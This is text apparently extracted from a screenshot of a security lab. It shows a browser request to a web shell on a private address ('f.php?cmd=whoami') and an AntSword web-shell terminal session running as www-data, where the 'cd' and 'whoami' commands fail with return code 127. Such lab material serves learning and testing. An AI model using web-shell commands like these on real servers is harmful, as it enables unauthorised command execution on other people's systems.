 www-data
元素 控制台 源代码 性能 网络 应用程序
LOAD SPLIT EXECUTE TEST SQL
URL
http://192.168.2.128/f.php?cmd=whoami
AntSword 编辑 窗口 调试
192.168.2.128 >_ 192.168.2.128
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux kali2 6.1.0-kali9-amd64 #1 SM
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
ret=127
(www-data:ret=127) $ whoami
ret=127
(www-data:ret=127) $